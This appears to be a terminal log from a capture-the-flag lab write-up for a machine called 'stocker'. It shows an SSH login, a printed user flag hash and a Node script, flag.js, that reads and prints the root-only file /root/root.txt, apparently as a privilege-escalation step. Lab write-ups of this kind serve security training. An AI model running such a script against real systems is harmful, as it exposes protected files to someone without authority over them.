 ┌──(root㉿kali)-[~/Desktop]
└─# ssh angoose@10.10.11.196
The authenticity of host '10.10.11.196 (10.10.11.196)' can't be established.
ED25519 key fingerprint is SHA256:jqYjSiavS/WjCMCrDzjEo7AcpCFS07X3OLtbGHo/7LQ.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? y
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added '10.10.11.196' (ED25519) to the list of known hosts.
angoose@10.10.11.196's password:
Last login: Tue Mar 14 02:29:12 2023 from 10.10.14.8
angoose@stocker:~$ ls
flag.js  user.txt
angoose@stocker:~$ cat flag.js
const fs = require('fs');
fs.readFile('/root/root.txt', 'utf8', (err, data) => {
 if (err) throw err;
 console.log(data);
});
angoose@stocker:~$ cat user.txt
ce1538b088cbe246c096689db344df4b